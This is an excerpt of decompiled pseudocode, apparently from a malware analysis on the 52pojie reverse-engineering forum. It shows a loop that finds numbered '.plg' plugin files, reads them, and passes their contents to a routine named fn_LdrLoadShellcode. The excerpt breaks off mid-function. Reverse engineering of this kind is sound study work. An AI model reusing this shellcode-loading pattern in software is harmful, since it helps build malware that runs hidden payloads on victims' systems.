 fn_get_env(&v10, &PlayWav);
index = 0;
lpCriticalSection = (a1 + 0x1A08);
v22 = (a1 + 4);
while ( 1 )
{
wsprintfW(path, L"%s\\%d.plg", path_1, index);
FileAttributesW = GetFileAttributesW(path);
v19 = 0;
EnterCriticalSection(lpCriticalSection);
if ( FileAttributesW == 0xFFFFFFFF )
{
v7 = *v22;
if ( *v22 && v7 != 0xFFFFFFFF )
{
v19 = 1;
v18 = v7;
}
}
else if ( !*v22 )
{
v1 = 1;
}
LeaveCriticalSection(lpCriticalSection);
if ( v1 )
{
GetCurrentProcess();
hMem = 0;
v17 = 0;
v16 = 0;
v14 = 0;
if ( fn_read_file(path, &v14) )
{
if ( !hMem )
goto LABEL_22;
fn_free_0(hMem);
}
else
{
v8 = hMem;
fn_LdrLoadShellcode(&v18, hMem, v14);
if ( !v8 )
goto LABEL_22;
fn_free_0(v8);
吾爱破解论坛
www.52pojie.cn